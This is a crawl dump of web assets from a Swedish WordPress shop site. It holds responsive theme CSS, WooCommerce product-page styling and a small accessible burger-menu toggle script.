.projects_holder.v4.standard_no_space .filler, .safari_browser .projects_holder.v4.standard_no_space .mix, .safari_browser .projects_holder.v5.hover_text.no_space .filler, .safari_browser .projects_holder.v5.hover_text.no_space .mix, .safari_browser .projects_holder.v5.standard_no_space .filler, .safari_browser .projects_holder.v5.standard_no_space .mix, .safari_browser .projects_holder.v6.hover_text.no_space .filler, .safari_browser .projects_holder.v6.hover_text.no_space .mix, .safari_browser .projects_holder.v6.standard_no_space .filler, .safari_browser .projects_holder.v6.standard_no_space .mix {
	width: 100%
}
.projects_holder.v2.standard_no_space .mix, .projects_holder.v3.standard_no_space .mix, .projects_holder.v4.standard_no_space .mix, .projects_holder.v5.standard_no_space .mix, .projects_holder.v6.standard_no_space .mix {
	margin: 0 0 6.5%
}
.masonry_with_space .projects_holder.v3 .mix, .masonry_with_space .projects_holder.v4 .mix, .masonry_with_space .projects_holder.v5 .mix, .masonry_with_space .projects_holder.v6 .mix {
	width: 49.99%
}
.portfolio_gallery a.v2, .portfolio_gallery a.v3, .portfolio_gallery a.v4 {
	width: 100%;
	margin: 0 0 4%!important
}
.portfolio_gallery a.v3:nth-child(2n), .portfolio_gallery a.v4:nth-child(2n) {
	margin: 0 0 4%!important
}
.four_columns .column1, .four_columns .column2, .four_columns .column3, .four_columns .column4, .three_columns .column1, .three_columns .column2, .three_columns .column3, .two_columns_25_75 .column1, .two_columns_25_75 .column2, .two_columns_33_66 .column1, .two_columns_33_66 .column2, .two_columns_50_50 .column1, .two_columns_50_50 .column2, .two_columns_66_33 .column1, .two_columns_66_33 .column2, .two_columns_75_25 .column1, .two_columns_75_25 .column2 {
	width: 100%
}
.four_columns .column1 .column_inner, .four_columns .column2 .column_inner, .four_columns .column3 .column_inner, .four_columns .column4 .column_inner, .three_columns .column1 .column_inner, .three_columns .column2 .column_inner, .three_columns .column3 .column_inner, .two_columns_25_75 .column1 .column_inner, .two_columns_25_75 .column2 .column_inner, .two_columns_25_75.grid2 .column1 .column_inner, .two_columns_25_75.grid2 .column2 .column_inner, .two_columns_33_66 .column1 .column_inner, .two_columns_33_66 .column2 .column_inner, .two_columns_33_66.grid2 .column1 .column_inner, .two_columns_33_66.grid2 .column2 .column_inner, .two_columns_50_50 .column1 .column_inner, .two_columns_50_50 .column2 .column_inner, .two_columns_66_33 .column1 .column_inner, .two_columns_66_33 .column2 .column_inner, .two_columns_66_33.grid2 .column1 .column_inner, .two_columns_66_33.grid2 .column2 .column_inner, .two_columns_75_25 .column1 .column_inner, .two_columns_75_25 .column2 .column_inner, .two_columns_75_25.grid2 .column1 .column_inner, .two_columns_75_25.grid2 .column2 .column_inner {
	padding: 0
}
.full_screen_holder {
	margin-top: 0!important
}
.q_tabs.vertical .tabs-nav {
	width: 22%
}
.q_tabs.vertical.right .tabs-nav {
	float: right
}
.blog_holder article .post_description .post_description_left, .blog_holder article .post_description .post_description_right, .filter_holder ul li, .post_info_left, .title h1 {
	float: none
}
.q_tabs.vertical .tabs-container {
	width: 73%
}
.q_tabs.horizontal .tab-content {
	padding: 30px 0 10px
}
.q_tabs .tabs-nav li a {
	padding: 0 8px
}
.q_tabs.vertical .tabs-nav li a {
	padding: 6px 10px
}
.gallery_holder ul.v2 li, .gallery_holder ul.v3 li, .gallery_holder ul.v4 li, .gallery_holder ul.v5 li {
	width: 50%!important
}
.gallery_holder ul.gallery_with_space.v2 li, .gallery_holder ul.gallery_with_space.v3 li, .gallery_holder ul.gallery_with_space.v4 li, .gallery_holder ul.gallery_with_space.v5 li {
	width: 48%!important;
	margin-right: 2%!important
}
.gallery_holder ul.gallery_with_space.v2 li:nth-child(2n), .gallery_holder ul.gallery_with_space.v3 li:nth-child(2n), .gallery_holder ul.gallery_with_space.v4 li:nth-child(2n), .gallery_holder ul.gallery_with_space.v5 li:nth-child(2n) {
	margin-right: 0!important
}
body.side_menu_slide_with_content .side_menu, body.side_menu_slide_with_content.width_270 .side_menu, body.side_menu_slide_with_content.width_370 .side_menu {
	width: 100%;
	right: -100%
}
body.side_menu_slide_with_content.side_menu_open .wrapper, body.side_menu_slide_with_content.side_menu_open header.fixed, body.side_menu_slide_with_content.side_menu_open header.fixed_hiding, body.side_menu_slide_with_content.side_menu_open header.sticky, body.side_menu_slide_with_content.width_270.side_menu_open .wrapper, body.side_menu_slide_with_content.width_270.side_menu_open header.fixed, body.side_menu_slide_with_content.width_270.side_menu_open header.fixed_hiding, body.side_menu_slide_with_content.width_270.side_menu_open header.sticky, body.side_menu_slide_with_content.width_370.side_menu_open .wrapper, body.side_menu_slide_with_content.width_370.side_menu_open header.fixed, body.side_menu_slide_with_content.width_370.side_menu_open header.fixed_hiding, body.side_menu_slide_with_content.width_370.side_menu_open header.sticky {
	left: -100%
}
#respond textarea {
	padding: 13px
}
.comment_holder .comment-list li ul.children {
	padding: 0 0 0 30px
}
.blog_holder.masonry .blog_holder_grid_sizer, .blog_holder.masonry article, .full_width .grid_section .q_masonry_blog article, .q_masonry_blog article, .two_columns_25_75 .blog_holder.masonry .blog_holder_grid_sizer, .two_columns_25_75 .blog_holder.masonry article, .two_columns_25_75 .q_masonry_blog article, .two_columns_33_66 .blog_holder.masonry .blog_holder_grid_sizer, .two_columns_33_66 .blog_holder.masonry article, .two_columns_33_66 .q_masonry_blog article, .two_columns_66_33 .blog_holder.masonry .blog_holder_grid_sizer, .two_columns_66_33 .blog_holder.masonry article, .two_columns_66_33 .q_masonry_blog article, .two_columns_75_25 .blog_holder.masonry .blog_holder_grid_sizer, .two_columns_75_25 .blog_holder.masonry article, .two_columns_75_25 .q_masonry_blog article {
	width: 100%
}
.blog_holder.masonry .blog_holder_grid_gutter, .two_columns_25_75 .blog_holder.masonry .blog_holder_grid_gutter, .two_columns_33_66 .blog_holder.masonry .blog_holder_grid_gutter, .two_columns_66_33 .blog_holder.masonry .blog_holder_grid_gutter, .two_columns_75_25 .blog_holder.masonry .blog_holder_grid_gutter {
	width: 0
}
.call_to_action_button_wrapper.right {
	text-align: center!important;
	margin-top: 15px
}
.title {
	padding: 15px 0!important
}
.breadcrumb {
	position: relative
}
.title .subtitle {
	margin-top: 0!important;
	margin-bottom: 0!important
}
.blog_holder article .post_description .post_description_left, .post_info_left {
	margin-top: 10px
}
.blog_holder article .post_comments {
	margin-left: 0
}
.qode_clients.five_columns .qode_client_holder, .qode_clients.four_columns .qode_client_holder, .qode_clients.six_columns .qode_client_holder, .qode_clients.three_columns .qode_client_holder {
	width: 50%
}
.qode_clients.five_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before, .qode_clients.four_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before, .qode_clients.six_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before, .qode_clients.three_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before {
	border-right-width: 1px
}
.animated_icons_with_text .animated_icon_with_text_inner:before, .animated_icons_with_text.five_columns .animated_icon_with_text_holder:nth-child(5n) .animated_icon_with_text_inner:before, .animated_icons_with_text.four_columns .animated_icon_with_text_holder:nth-child(4n) .animated_icon_with_text_inner:before, .animated_icons_with_text.three_columns .animated_icon_with_text_holder:nth-child(3n) .animated_icon_with_text_inner:before, .qode_clients.five_columns .qode_client_holder:nth-child(2n) .qode_client_holder_inner:before, .qode_clients.four_columns .qode_client_holder:nth-child(2n) .qode_client_holder_inner:before, .qode_clients.six_columns .qode_client_holder:nth-child(2n) .qode_client_holder_inner:before, .qode_clients.three_columns .qode_client_holder:nth-child(2n) .qode_client_holder_inner:before {
	border-right-width: 0
}
.animated_icons_with_text.five_columns .animated_icon_with_text_holder, .animated_icons_with_text.four_columns .animated_icon_with_text_holder, .animated_icons_with_text.three_columns .animated_icon_with_text_holder, .animated_icons_with_text.two_columns .animated_icon_with_text_holder {
	width: 100%
}
.qode_pricing_list .qode_pricing_item_text {
	padding-right: 130px
}
.qode_pricing_list .qode_pricing_item_price {
	width: 130px
}
.qode_pricing_list .qode_pricing_item_price_inner span {
	font-size: 25px!important
}
body.boxed .cover_boxes ul li .box .box_content {
	left: 0;
	width: 215px
}
.vc_row-fluid [class*=vc_span] {
	width: 100%!important;
	margin-left: 0!important
}
.q_image_with_text_over.one_fourth, .q_image_with_text_over.one_half, .q_image_with_text_over.one_third {
	width: 100%
}
.call_to_action .column2.button_wrapper {
	position: relative;
	text-align: center
}
.call_to_action .column2.button_wrapper .qbutton {
	position: static;
	margin: 10px 0 0!important
}
.cover_boxes ul li, .cover_boxes ul li .box .thumb {
	width: 190px
}
.cover_boxes ul li .box .box_content {
	width: 210px
}
.latest_post_holder>ul>li {
	width: 100%!important;
	margin: 0 0 25px!important
}
.q_circles_holder .q_circle_outer {
	width: 100%!important
}
.footer_top .four_columns .column2 .column_inner>div, .footer_top .four_columns .column3 .column_inner>div, .footer_top .four_columns .column4 .column_inner>div, .footer_top .three_columns .column2 .column_inner>div, .footer_top .three_columns .column3 .column_inner>div, .footer_top .two_columns_50_50 .column2 .column_inner>div {
	margin: 0
}
.footer_top .four_columns .column1, .footer_top .four_columns .column2, .footer_top .four_columns .column3, .footer_top .three_columns .column1, .footer_top .three_columns .column2, .footer_top .two_columns_50_50 .column1 {
	margin: 0 0 25px
}
.footer_bottom_columns.three_columns .column1 .footer_bottom, .footer_bottom_columns.three_columns .column1 .footer_bottom ul, .footer_bottom_columns.three_columns .column3 .footer_bottom, .footer_bottom_columns.three_columns .column3 .footer_bottom ul, .footer_bottom_columns.two_columns_50_50 .column1 .footer_bottom, .footer_bottom_columns.two_columns_50_50 .column1 .footer_bottom ul, .footer_bottom_columns.two_columns_50_50 .column2 .footer_bottom, .footer_bottom_columns.two_columns_50_50 .column2 .footer_bottom ul {
	text-align: center
}
.wpb_flexslider.flexslider.have_frame {
	width: 307px
}
.frame_holder>.wpb_wrapper {
	padding: 18px 0 42px
}
.frame_holder.frame_holder2>.wpb_wrapper {
	padding: 23px 0 40px
}
.qode_pricing_tables .q_price_table {
	width: 100%!important;
	margin-left: 0;
	margin-bottom: 15px
}
.grid-sizer, .masonry_gallery_holder.three_columns .grid-sizer, .masonry_gallery_holder.three_columns .masonry_gallery_item.rectangle_landscape, .masonry_gallery_holder.three_columns .masonry_gallery_item.rectangle_portrait, .masonry_gallery_holder.three_columns .masonry_gallery_item.square_big, .masonry_gallery_holder.three_columns .masonry_gallery_item.square_small, .masonry_gallery_holder.two_columns .grid-sizer, .masonry_gallery_holder.two_columns .masonry_gallery_item.rectangle_portrait, .masonry_gallery_holder.two_columns .masonry_gallery_item.square_small, .masonry_gallery_item.rectangle_portrait, .masonry_gallery_item.square_small, .post-password-form {
	width: 100%
}
.qode_pricing_tables .q_price_table.active {
	margin-top: 20px;
	margin-bottom: 25px
}
.call_to_action .text_wrapper .call_to_action_text {
	text-align: center;
	margin-bottom: 10px!important
}
.title.title_size_large h1 {
	font-size: 25px!important;
	line-height: 35px!important
}
body.page-template-full_screen-php {
	font-size: inherit!important;
	height: auto!important
}
.full_screen_navigation_holder, .full_screen_preloader, .slimScrollBar {
	display: none!important;
	visibility: hidden!important
}
.full_screen_inner {
	visibility: visible!important;
	top: auto!important;
	-ms-touch-action: inherit!important;
	touch-action: inherit!important
}
.fp-scrollable, .fp-section.fp-table, .fp-slide.fp-table, .fp-tableCell, .slimScrollDiv {
	height: auto!important
}
.vc_row.full_screen_section {
	padding: 30px 0
}
.q_elements_holder.responsive_mode_from_600.five_columns .q_elements_item, .q_elements_holder.responsive_mode_from_600.four_columns .q_elements_item, .q_elements_holder.responsive_mode_from_600.six_columns .q_elements_item, .q_elements_holder.responsive_mode_from_600.three_columns .q_elements_item, .q_elements_holder.responsive_mode_from_600.two_columns .q_elements_item {
	width: 100%;
	display: inline-block;
	height: auto
}
.q_elements_holder.alignment_one_column_left.responsive_mode_from_600 .q_elements_item .q_elements_item_content {
	text-align: left!important
}
.q_elements_holder.alignment_one_column_center.responsive_mode_from_600 .q_elements_item .q_elements_item_content {
	text-align: center!important
}
.q_elements_holder.alignment_one_column_right.responsive_mode_from_600 .q_elements_item .q_elements_item_content {
	text-align: right!important
}
.latest_post_two_holder>ul>li {
	width: 100%!important;
	float: none
}
.filter_holder ul li {
	display: inline-block;
	vertical-align: middle
}
.testimonials_item, .testimonials_item.testimonials_header, .testimonials_item.tstm_item_large {
	width: calc(100% - 34px);
	padding-top: calc(100% - 34px)
}
.qode-preview-slider {
	padding-bottom: 30px
}
.qode-preview-slider .qode-presl-main-slider .flex-control-nav {
	bottom: -30px
}
}

@media only screen and (max-width:500px) {
	
	
.full_width .projects_masonry_holder .portfolio_masonry_item.large_height a.portfolio_link_for_touch {
	display: block
}
.full_width .projects_masonry_holder .portfolio_masonry_item.large_height .image_holder img {
	height: auto!important
}
.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item, .full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_height, .projects_masonry_holder.gs4 .portfolio_masonry_item, .projects_masonry_holder.gs4 .portfolio_masonry_item.large_height {
	width: 100%!important;
	margin: 0!important
}
}

@media only screen and (max-width:480px) {
body.boxed .carousel-inner, body.boxed .full_width .parallax_content, body.boxed .header_inner, body.boxed .wrapper_inner, body.boxed footer {
	width: 350px
}
body.boxed .footer_inner {
	width: 100%
}
.fixed_top_header .header_bottom_right_widget_holder {
	display: none
}
.boxed div.section .section_inner, .carousel-inner .slider_content_outer, .container_inner, .container_inner nav.content_menu, .full_width .parallax_content, .steps_holder_inner, div.grid_section .section_inner, nav.content_menu ul {
	width: 300px
}
.paspartu_enabled .carousel-inner .slider_content_outer, .paspartu_enabled .container_inner, .paspartu_enabled .container_inner nav.content_menu, .paspartu_enabled .full_width .parallax_content, .paspartu_enabled .steps_holder_inner, .paspartu_enabled div.grid_section .section_inner, .paspartu_enabled nav.content_menu ul, .paspartu_enabled.boxed div.section .section_inner {
	width: 280px
}
.full_width .projects_masonry_holder .portfolio_masonry_item, .full_width .projects_masonry_holder .portfolio_masonry_item.large_height, .full_width .projects_masonry_holder .portfolio_masonry_item.large_width, .full_width .projects_masonry_holder .portfolio_masonry_item.large_width_height {
	width: 100%!important;
	margin: 0!important
}
.projects_masonry_holder .portfolio_masonry_item, .projects_masonry_holder .portfolio_masonry_item.large_height, .projects_masonry_holder .portfolio_masonry_item.large_width, .projects_masonry_holder .portfolio_masonry_item.large_width_height {
	width: 100%
}
.blog_holder.masonry {
	width: 300px!important
}
.header_bottom, footer .container_inner {
	padding: 0 25px
}
.footer_bottom_border.in_grid, .footer_top_border.in_grid, .header_bottom .container_inner, .title_border_in_grid_holder, footer .container_inner, nav.mobile_menu>ul {
	width: auto
}
.projects_holder.v2 .mix, .projects_holder.v2.hover_text .mix, .projects_holder.v3 .mix, .projects_holder.v3.hover_text .mix, .projects_holder.v4 .mix, .projects_holder.v4.hover_text .mix, .projects_holder.v5 .mix, .projects_holder.v5.hover_text .mix, .projects_holder.v6 .mix, .projects_holder.v6.hover_text .mix {
	width: 100%;
	margin: 0 0 7.4%
}
.projects_holder.v2.hover_text .mix, .projects_holder.v3.hover_text .mix, .projects_holder.v4.hover_text .mix, .projects_holder.v5.hover_text .mix, .projects_holder.v6.hover_text .mix {
	margin: 0 0 7.8%
}
.masonry_with_space .projects_holder.v2 .mix, .masonry_with_space .projects_holder.v3 .mix, .masonry_with_space .projects_holder.v4 .mix, .masonry_with_space .projects_holder.v5 .mix, .masonry_with_space .projects_holder.v6 .mix, .projects_holder.v2 .filler, .projects_holder.v2.hover_text .filler, .projects_holder.v3 .filler, .projects_holder.v3.hover_text .filler, .projects_holder.v4 .filler, .projects_holder.v4.hover_text .filler, .projects_holder.v5 .filler, .projects_holder.v5.hover_text .filler, .projects_holder.v6 .filler, .projects_holder.v6.hover_text .filler {
	width: 100%
}
.single_tags {
	margin: 35px 0 0 19%
}
.q_tabs.vertical .tabs-nav {
	width: 30%
}
.q_tabs.vertical .tabs-container {
	width: 65%
}
.q_tabs .tabs-nav li a {
	padding: 0 5px
}
.q_tabs.vertical .tabs-nav li a {
	padding: 7px 5px
}
.gallery_holder ul.v2 li, .gallery_holder ul.v3 li, .gallery_holder ul.v4 li, .gallery_holder ul.v5 li {
	width: 100%!important;
	margin: 0!important
}
.gallery_holder ul.gallery_with_space.v2 li, .gallery_holder ul.gallery_with_space.v3 li, .gallery_holder ul.gallery_with_space.v4 li, .gallery_holder ul.gallery_with_space.v5 li {
	width: 100%!important;
	margin-right: 0!important;
	margin-bottom: 2%!important
}
.comment_holder .comment-list li ul.children {
	padding: 0 0 0 15px
}
.blog_holder.blog_large_image_with_dividers .post_text_holder .blog_column1 .date, .blog_holder.blog_large_image_with_dividers .post_text_holder .blog_column2, .filter_holder ul li span {
	padding: 0 10px
}
.box_image_with_border {
	margin: 0 0 30px
}
.box_image_holder .box_icon .fa-stack {
	font-size: 4em
}
.q_steps_holder .circle_small span {
	left: -35px
}
.footer_bottom {
	line-height: 35px;
	height: auto
}
.blog_holder article .post_description .post_description_left, .post_info_left {
	display: inline-block;
	float: none;
	margin: 0 0 5px;
	width: 100%
}
.blog_holder article .post_description .post_description_right, .post_info_right {
	float: none
}
.blog_holder.blog_large_image_with_dividers .post_text_holder .blog_column1, .blog_holder.blog_large_image_with_dividers article .post_info .post_info_left, .blog_holder.blog_large_image_with_dividers article .post_info .post_info_right {
	width: auto
}
.post_info_right {
	text-align: right
}
.author_description_inner .image {
	float: none
}
.author_text_holder {
	padding: 10px 0 0
}
.single_tags {
	margin-left: 0
}
.footer_top .column_inner>div {
	margin: 0 0 25px!important
}
.footer_top .column_inner {
	border: 0
}
.qbutton.big_large {
	height: 50px;
	line-height: 50px;
	padding: 0 18px
}
.qode_clients.five_columns .qode_client_holder, .qode_clients.four_columns .qode_client_holder, .qode_clients.six_columns .qode_client_holder, .qode_clients.three_columns .qode_client_holder, .qode_clients.two_columns .qode_client_holder {
	width: 100%
}
.qode_clients.five_columns .qode_client_holder .qode_client_holder_inner:before, .qode_clients.five_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before, .qode_clients.four_columns .qode_client_holder .qode_client_holder_inner:before, .qode_clients.four_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before, .qode_clients.six_columns .qode_client_holder .qode_client_holder_inner:before, .qode_clients.six_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before, .qode_clients.three_columns .qode_client_holder .qode_client_holder_inner:before, .qode_clients.three_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before, .qode_clients.two_columns .qode_client_holder .qode_client_holder_inner:before {
	border-right-width: 0
}
.side_menu_button>a {
	padding: 0
}
.cover_boxes ul li .box .thumb {
	width: 100%!important
}
.cover_boxes ul li .box, .cover_boxes ul li.act {
	width: 100%
}
.cover_boxes ul li .box a.thumb, .cover_boxes ul li.act {
	float: none;
	margin: 0!important
}
.cover_boxes ul li .box .box_content {
	position: static;
	margin-top: 20px;
	width: 100%
}
.cover_boxes ul li.act {
	margin-bottom: 35px!important
}
.cover_boxes ul li .box .thumb img {
	width: 100%
}
body.boxed .cover_boxes ul li .box .box_content {
	left: 0;
	width: 100%
}
.q_counter_holder.center {
	padding: 20px
}
.q_accordion_holder, .q_tabs {
	visibility: visible!important
}
.wpb_flexslider.flexslider.have_frame {
	width: 220px
}
.frame_holder>.wpb_wrapper {
	padding: 12px 0 30px
}
.frame_holder.frame_holder2>.wpb_wrapper {
	padding: 17px 0 28px
}
.have_frame.flexslider .flex-prev {
	left: -50px
}
.have_frame.flexslider .flex-next {
	right: -50px
}
body .gform_wrapper .top_label input.medium, body .gform_wrapper .top_label input.small {
	width: 100%
}
div.pp_pic_holder {
	width: 100%!important;
	left: 0!important
}
.pp_content, .pp_content iframe {
	width: 100%!important;
	height: 300px!important
}
.pp_hoverContainer {
	width: 100%!important;
	height: 250px!important
}
#pp_full_res>img {
	width: 100%!important;
	height: auto!important
}
div.pp_default .pp_details {
	width: 98%!important
}
div.ppt {
	width: 100%!important
}
.title .separator {
	display: none
}
.qode_pricing_list .qode_pricing_item_text {
	padding-right: 100px
}
.qode_pricing_list .qode_pricing_item_price {
	width: 100px
}
.qode_pricing_list .qode_pricing_item_price_inner span {
	font-size: 20px!important
}
.title.title_size_large h1 {
	font-size: 20px!important;
	line-height: 25px!important
}
.q_elements_holder.responsive_mode_from_480.five_columns .q_elements_item, .q_elements_holder.responsive_mode_from_480.four_columns .q_elements_item, .q_elements_holder.responsive_mode_from_480.six_columns .q_elements_item, .q_elements_holder.responsive_mode_from_480.three_columns .q_elements_item, .q_elements_holder.responsive_mode_from_480.two_columns .q_elements_item {
	width: 100%;
	display: inline-block;
	height: auto
}
.blog_slider.simple_slider .read_more_wrapper, .blog_slider_holder .blog_slider.simple_slider .blog_slider_simple_info, .qode-preview-slider .qode-presl-main-slider .flex-direction-nav, .qode-preview-slider .qode-presl-small-slider-holder {
	display: none
}
.q_elements_holder.alignment_one_column_left.responsive_mode_from_480 .q_elements_item .q_elements_item_content {
	text-align: left!important
}
.q_elements_holder.alignment_one_column_center.responsive_mode_from_480 .q_elements_item .q_elements_item_content {
	text-align: center!important
}
.q_elements_holder.alignment_one_column_right.responsive_mode_from_480 .q_elements_item .q_elements_item_content {
	text-align: right!important
}
.blog_slider .blog_slider_simple_title {
	margin-bottom: 0;
	line-height: 19px
}
.blog_slider .blog_slider_simple_title a {
	font-size: 17px;
	line-height: 19px
}
.projects_masonry_holder .large_height .image_holder img {
	height: auto!important
}
.qode-instagram-feed.qode-col-3 li, .qode-instagram-feed.qode-col-4 li, .qode-instagram-feed.qode-col-6 li, .qode-instagram-feed.qode-col-9 li {
	width: 100%
}
}

@media only screen and (max-width:420px) {
body.boxed .carousel-inner, body.boxed .full_width .parallax_content, body.boxed .header_inner, body.boxed .wrapper_inner, body.boxed footer {
	width: 320px
}
.header_bottom, footer .container_inner, nav.content_menu {
	padding: 0 15px
}
.pp_content, .pp_content iframe {
	height: 250px!important
}
.pp_hoverContainer {
	height: 200px!important
}
.boxed .full_width .parallax_content {
	padding: 0
}
}

@media only screen and (max-width:350px) {
.boxed div.section .section_inner, .carousel-inner .slider_content_outer, .container_inner, .full_width .parallax_content, .steps_holder_inner, body.boxed .carousel-inner, body.boxed .full_width .parallax_content, body.boxed .header_inner, body.boxed .wrapper_inner, body.boxed footer, div.grid_section .section_inner, nav.content_menu {
	width: 95%
}
body.boxed .footer_inner {
	width: 100%
}
.parallax_section_inner_margin, .section_inner_margin {
	margin: 0
}
.qode-preview-slider {
	max-width: 100%
}
}


--- FILE ---
content_type: text/css
request_url: https://skyltverkstan.se/wp-content/themes/bridge-child/customwoo2018.css
body_size: 1023
content:


.woocommerce .product h1.product_title {
    font-size: 26px;
} 

.woocommerce-product-details__short-description{
margin-top:20px;
	margin-bottom:20px;
	}
.woocommerce-product-details__short-description  {
/*.woocommerce table tr td*/
  color: #232323;
  font-size:15px !important;
}

.woocommerce div.product .summary p.price span.amount {
    color: #232323;
    font-size: 22px;
    font-family: Roboto Condensed, sans-serif;

}
p.price {
margin-bottom:10px !important;
}
.sku_wrapper{
display:none !important;
}

.posted_in{
color: #777 !important;
}

.woocommerce div.product .product_meta {
margin-top:0px !important;
}
.single-product div.container_inner.default_template_holder.clearfix div.product {
     margin-top: 0px !important
	}

	.title_subtitle_holder h1 span{
	display:none !important;
	}


	.woocommerce .button, .woocommerce-page .button{
	border-color:#f58220 !important;
	background-color:#f58220 !important;
	color:#ffffff !important;
	}
	 .woocommerce .button:hover, .woocommerce-page .button:hover{
	border-color:#f58220 !important;
	color:#f58220 !important;
	background-color:#ffffff !important;
	}

	.cartcol  {
    display: table-cell !important;
	}


	.buttons_added .plus,.buttons_added .minus{
	background-color:#dee4f3 !important;
	color:#000000 !important;
    
	}

	.buttons_added .plus:hover,.buttons_added .minus:hover{
	background-color:#f58220 !important;
	color:#ffffff !important;
    
	}






/*
vanbo/wc-css-make-storefront-product-tabs-horizontal
credit: https://gist.github.com/vanbo/c05e9b9512bd53e3680c82e1c6e4e6a3
*/
@media only screen and (max-width: 640px){


	.cartcol  {
    display: block !important;
	}
.woocommerce .woocommerce-tabs {
  
    width: 90vw;
   }
   .woocommerce .summary {
   

    padding-left: 0px !important;
}
}

.woocommerce-tabs {
margin-top:20px !important;
}
.product .woocommerce-tabs ul.tabs {
	width: 100%;
	float: none;
	margin-right: 5.8823529412%;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	list-style: none;
	padding: 0;
	/*padding: 0 0 0 1em;*/
	margin: 0 0 1.618em;
/*	overflow: hidden;*/
	position: relative;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
	position: absolute;
	content: ' ';
	width: 100%;
	bottom: 0;
	left: 0;
	/*border-bottom: 1px solid #d3ced2;*/
	z-index: 1;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
        content: '';
        position: absolute;
        top: 0; 
        right: 0; 
        bottom: 0;
        left: 0;
        z-index: -1;
        border: 1px solid #9a9c9f !important;
        background: none;
        transform: perspective(15px) rotateX(2deg);
        transform-origin: bottom;
		border-radius: 4px;
    }
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
        content: '';
        position: absolute;
        top: 0; 
        right: 0; 
        bottom: 0;
        left: 0;
        z-index: -1;
        border: 1px solid #9a9c9f !important;
        background: #dee4f3;
        transform: perspective(15px) rotateX(2deg);
        transform-origin: bottom;
    }

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	/*
	border: 1px solid #d3ced2;
	border-radius: 4px 4px 0 0;
*/
	/*background-color: #ebe9eb;*/
	 
	display: inline-block;
	position: relative;
	z-index: 0;
	/*margin: 0 -5px;*/
	padding: 0 1em;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	/*background: #fff;*/
	z-index: 2;
	/*
	border-bottom-color: #777;
	background-color: #ebe9eb;
	border: 1px solid #555;
	*/
}
/*
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	border: 1px solid #d3ced2;
	position: absolute;
	bottom: -1px;
	width: 0;
	height: 0;
	content: ' ';
}
*/
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	left: -6px;

	border-bottom-right-radius: 4px;
	border-width: 0 1px 1px 0;
	box-shadow: 2px 2px 0 #ebe9eb;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
	box-shadow: 2px 2px 0 #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
	right: -6px;
	border-bottom-left-radius: 4px;
	border-width: 0 0 1px 1px;
	box-shadow: -2px 2px 0 #ebe9eb;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
	box-shadow: -2px 2px 0 #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	display: inline-block;
	padding: .5em 0;
	/*font-weight: 700;*/
	color: #232323;
	text-transform:uppercase;
	text-decoration: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #232323;
	text-shadow: inherit;
/*	font-weight:bold;*/
}

/* https://stackoverflow.com/questions/14144426/remove-outline-from-active-jquery-ui-tab */
.woocommerce .wc-tabs li a:focus, .ui-state-focus:focus { outline: none !important }

.ui-tabs-anchor:active, .ui-tabs-anchor:focus{
     outline:none;
}


.select2-selection__rendered{
display:none;
}

--- FILE ---
content_type: text/javascript
request_url: https://skyltverkstan.se/wp-content/themes/bridge-child/header.js?ver=1.0
body_size: 84
content:
// Minimal burger-toggle + ESC-stängning
(function(){
  var btn = document.querySelector('.nav-toggle');
  var nav = document.getElementById('primary-navigation');
  if(!btn || !nav) return;
  btn.addEventListener('click', function(){
    var open = nav.classList.toggle('is-open');
    btn.setAttribute('aria-expanded', open ? 'true' : 'false');
  });
  document.addEventListener('keydown', function(e){
    if(e.key === 'Escape' && nav.classList.contains('is-open')){
      nav.classList.remove('is-open');
      btn.setAttribute('aria-expanded', 'false');
      btn.focus();
    }
  });
})();